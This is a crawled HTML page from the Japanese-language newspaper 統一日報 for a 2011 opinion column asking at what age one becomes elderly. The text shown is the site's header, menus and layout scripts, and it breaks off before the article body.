

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/detail.php?number=64076&thread=02r02
body_size: 76999
content:
<HTML>
<HEAD>
<meta property="og:image" content="http://news.onekoreanews.net/img/logo_fb2.png"/>
<meta property="og:site_name" content="統一日報"/>
<TITLE>統一日報 : 何歳からが老人？＝編集余話　瞻星台 </TITLE>
<!-- 스타일시트 파일 링크처리 -->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!-- 자바스크립트 파일 링크처리 -->
<script language="javascript" type="text/javascript" src="js/news.js"></script>
<script language="javascript" type="text/javascript" src="js/flash_patch.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</HEAD>

<BODY oncontextmenu="return false">
<center>

<!--/// 상단부분:로고:메뉴바 [START] ////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2"><!--// TOP메뉴 //-->
        <!--// 로고 및 기타 [START] //-->
        <!--// 로고 및 기타 [END] //-->
        <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#5C94EC">
          <tr>
            <td><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                  <td width="1" height="1"></td>
                </tr>
            </table></td>
            <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                </tr>
            </table></td>
          </tr>
      </table></td>
  </tr>
  <tr>
    <td rowspan="2"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><a href="./"><img src="img/logo.gif"></a></td>
        <!-- 로고-->
      </tr>
    </table></td>
    <td height="20" align="right"><table border="0" cellpadding="0" cellspacing="3">
      <tr>
        <td><table border="0" cellspacing="0" cellpadding="0">
<tr>
	<td style="padding:0 5 0 0;"><a href="login_page.php"><img src="img/hn4_btn_top_login.gif" alt="ログイン"></a></td>
  	<td><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></a></td>
<!--  	<td><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></td> -->
</tr>
</table>
</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" align="right"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="padding:1 5 2 0; color:#555; font:8pt;" align="right"><img src="img/hn4_ico_arrow08.gif"> 最終更新日: <font color="blue">2026-01-20 16:17:56</font></td>
        <!-- 기사최종편집일 -->
      </tr>
      <tr>
        <td align="right"><span style="padding-top:20;"><table border="0" cellspacing="0" cellpadding="0">
<form action="search.php?action=search" method="post"  style="margin:0px" name="search_form">
<tr>
	<td style="padding:0 3 0 0;"><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td>
	<td style="padding:0 3 0 0;">

		<input name="search_word" style="height:19px; type="text" value='' size="15"></td>
	<td style="padding:0 3 0 0;"><table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="19"><input name="image" type="image" src="img/hn4_btn_search.gif" align="absmiddle"></td>
        <td style="padding:0 0 0 3;"><a href="search.php"><img src="img/hn4_btn_search_detail.gif"></a></td>
      </tr>
    </table></td>
	</tr>
</form>
</table>


<!--
onFocus="if(this.value=='뉴스검색') this.value='';" onBlur="if(this.value=='') this.value='뉴스검색'"

<iframe width=174 height=189 name="gToday:normal:agenda.js" id="gToday:normal:agenda.js" src="calendar/ipopeng.htm" scrolling="no" frameborder="0" style="visibility:visible; z-index:999; position:absolute; top:-500px; left:-500px;">
</iframe>

<form action=search.php?action=search method=post  style='margin:0px' name=search_form>
<table align=center>
<tr>
	<td>
		<input type=text name=search_word size=13 value=''><input type=image src=./img/search.gif border=0 align=absmiddle>
	</td>
</tr>
<tr>
	<td>
		<input type=text name=start_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.start_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>
	</td>
</tr>
<tr>
	<td>

		<input type=text name=end_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.end_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>

	</td>
</tr>
<tr><td><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td></tr>
</form>
</table>
-->

</span>
              <!--{현재시간}--></td>
        <!-- 댓글보기 -->
        <!-- 전체뉴스 -->
        <!-- 전체동영상뉴스 -->
        <!-- 현재날짜 -->
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2"><!--// 메뉴바 [START] //-->
        <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Untitled Document</title>
<script language="javascript" type="text/javascript" src="js/menu.js"></script>
<script type="text/JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body onLoad="MM_preloadImages('img/menu/tm1_1.gif','img/menu/tm2_1.gif','img/menu/tm3_1.gif','img/menu/tm4_1.gif','img/menu/tm5_1.gif','img/menu/tm6_1.gif','img/menu/tm7_1.gif','img/menu/tm8_1.gif','img/menu/tm15_1.gif')">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top"><!-- 탑메뉴 시작 -->
              <table width="100%" border="0" cellpadding="0" cellspacing="0" background="img/menu/tm_bg.gif" style="background-repeat:repeat-x">
                <tr>
                  <td><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><img src="img/menu/tm_left.gif" width="2" height="32"></td>
                      <td><a href="/section.php?thread=01"><img src="img/menu/tm1.gif" border="0" id="mm1" name="mm1" onMouseOver="SM_off(); SM_off_1(); showHideLayers(1); MM_off(1);MM_swapImage('mm1','','img/menu/tm1_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=02"><img src="img/menu/tm2.gif" border="0" id="mm2" name="mm2" onMouseOver="SM_off(); SM_off_2(); showHideLayers(2); MM_off(2);MM_swapImage('mm2','','img/menu/tm2_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=03"><img src="img/menu/tm3.gif" border="0" id="mm3" name="mm3" onMouseOver="SM_off(); SM_off_3(); showHideLayers(3); MM_off(3);MM_swapImage('mm3','','img/menu/tm3_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=04"><img src="img/menu/tm4.gif" border="0" id="mm4" name="mm4" onMouseOver="SM_off(); SM_off_4(); showHideLayers(4); MM_off(4);MM_swapImage('mm4','','img/menu/tm4_1.gif',1)"></a></td>
                      <td><a href="/bbs_index.php"><img src="img/menu/tm5.gif" border="0" id="mm5" name="mm5" onMouseOver="SM_off(); SM_off_5(); showHideLayers(5); MM_off(5);MM_swapImage('mm5','','img/menu/tm5_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=06"><img src="img/menu/tm6.gif" border="0" id="mm6" name="mm6" onMouseOver="SM_off(); SM_off_6(); showHideLayers(6); MM_off(6);MM_swapImage('mm6','','img/menu/tm6_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=12"><img src="img/menu/tm7.gif" border="0" id="mm7" name="mm7" onMouseOver="SM_off(); SM_off_7(); showHideLayers(7); MM_off(7);MM_swapImage('mm7','','img/menu/tm7_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=16"><img src="img/menu/tm15.gif" border="0" id="mm9" name="mm9" onMouseOver="SM_off(); SM_off_9(); showHideLayers(9); MM_off(9);MM_swapImage('mm9','','img/menu/tm15_1.gif',1)"></a></td>
					  <td><a href="http://metablog.onekoreanews.net/"><img src="img/menu/tm8.gif" border="0" id="mm8" name="mm8" onMouseOver="SM_off(); SM_off_8(); showHideLayers(8); MM_off(8);MM_swapImage('mm8','','img/menu/tm8_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=19"><img src="img/menu/tm21.gif" border="0" id="mm10" name="mm10" onMouseOver="SM_off(); SM_off_10(); showHideLayers(10); MM_off(10);MM_swapImage('mm10','','img/menu/tm21_1.gif',1)"></a></td>
                    </tr>
                  </table></td>
                  <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="right"><img src="img/menu/tm_right.gif" width="2" height="31"></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <!-- 탑메뉴 끝 --></td>
          </tr>
          <tr>
            <td height="26" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="953"><!-- 서브메뉴 레이어 시작 -->
                          <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_1" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=01r01">政治</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r02">国際</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r03">経済</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r04">社会</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r05">文化</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r06">芸能・スポーツ</a></td>
                                </tr>
                              </table>
                            </div>
                          </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_2" style="position:absolute; left:80px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=02r01">社説</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=02r02">オピニオン</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_3" style="position:absolute; left:140px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								  <td height="36" class="top_menu"><a href="/section.php?thread=03r01">北韓問題</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=03r02">自由主義保守派の声</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_4" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
                  </div>
<!-- 
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu">お知らせ</td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">イベント情報</td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">お問合せ</td>
                                </tr>
                              </table>
                            </div>
                  </div>
 -->
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu"><a href="/bbs_list.php?tb=board_notice">お知らせ</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_list.php?tb=board_event">イベント情報</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_regist.php?id=&b_category=&tb=board_inquiry" target="_blank">お問合せ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>

				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_6" style="position:absolute; left:455px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=06r01">フォト</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=06r02">動画</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_7" style="position:absolute; left:510px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=12r01">テーマ特集</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r02">小説</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r03">広告</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r04">4コマ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
  				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_8" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_9" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                  </div>
				</div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_10" style="position:absolute; left:700px; top:-15px; z-index:20; visibility: hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=19r01">大韓民国への反逆</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=19r02">在日の従北との闘争史</a></td>
                                </tr>
                              </table>
                  </div>
				</div>                  
                  </div>
                  </div>
                  <!-- 서브메뉴 레이어 끝 -->

				                      <script language="javascript">
                    showHideLayers(1);
                    document.getElementById('mm1').src='img/menu/tm1_1.gif';

                    function SM_off() {
                        submenu_1.style.visibility='hidden';
                        document.getElementById('mm1').src='img/menu/tm1.gif';
                    }
                    </script>
                    <script language="javascript">
                    function SM_off_1() {
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_2() {
                        submenu_1.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_3() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_4() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_5() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_6() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_7() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_8() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_9() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_10() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';                    }


                    function MM_off(menu) {
                        if(menu == 1) {
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 2) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 3) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 4) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 5) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 6) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 7) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 8) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';							
						} else if(menu == 9) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';                        
						} else if(menu == 10) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';                        
						}
                    }
                    </script>                </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="2" bgcolor="E6E6E6"></td>
          </tr>
</table>
</body>
</html>
</td>
  </tr>
</table>
<!--/// 상단부분:로고:메뉴바 [END] ////////////////////////////////////////////////////////////////////////-->

<div style="padding:7px;"></div>

<!--/// 본문내용: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="0" bgcolor="#EFEFEF" valign="top">

		<!--// 본문내용: 좌측 [START] ///////////////////////////////////////////////////////-->






		<!--// 본문내용: 좌측 [END] ///////////////////////////////////////////////////////-->


	</td>
	<td width="0"></td>
	<td width="665" valign="top" style="padding:0 0 25 0; word-break:break-all;" bgcolor="#FAFAFA">

		<!--// 본문내용: 중앙 [START] ///////////////////////////////////////////////////////-->


		<!--// 현재위치 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="29" background="img/hn4_bg_nowlocate01a.gif"></td>
			<td background="img/hn4_bg_nowlocate01b.gif" style="padding:0 5 0 6;">

				<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td style="padding:3 0 0 0;"><img src='img/hn4_ico_nowlocate.gif' aling='absmiddle'> <a href=>ホーム</a>  > <a href=section.php?thread=02 class='nowlocate'>主張</a> > <a href=section.php?thread=02r02 class='nowlocate'>オピニオン</a></td>
					<td align="right" style="padding:3 0 0 0;"><!--[총 <span id="total_news_number" class="news_count"></span>개]--></td>
				</tr>
				</table>

			</td>
			<td width="4" background="img/hn4_bg_nowlocate01c.gif"></td>
		</tr>
		</table>
		<!--// 현재위치 [END] //-->


		<table width="100%" height="7" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [START] //-->
		<!--뉴스상세내용-->
		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#DEDEDE" style="table-layout:fixed;">
		<tr>
			<td>

				<!--// 뉴스툴//-->
				<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#DEDEDE">
				<tr bgcolor="#F4F4F4">
					<td>

					<table width="100%" border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td width="60" align="right"><img src="img/hn4_ico_regist_date.gif"></td>
						<td style="padding:2 0 0 10;" class="fontSize08" width="150">2011年10月13日 12:00 </td>
						<td>
						</td>
						<td align="right" style="padding:3 5 2 0;">
							<table cellspacing="0" cellpadding="0">
							<tr>
								<td style="padding:2 3 0 0;"><font class="fontSize08">文字サイズ</font></td>
								<td style="padding:0 4 0 0;"><A href="javascript:changesize('+')"><img src="img/btn_txt_big.gif"><!--<img src=img/bt_textup.gif border=0 align=absmiddle>--></a></td>
								<td style="padding:0 7 0 0;"><A href="javascript:changesize('-');">	<img src="img/btn_txt_small.gif"><!--<img src=img/bt_textdown.gif border=0 align=absmiddle>--></a></td>
								<td width="1"><img src="img/hn4_line_column02.gif"></td>
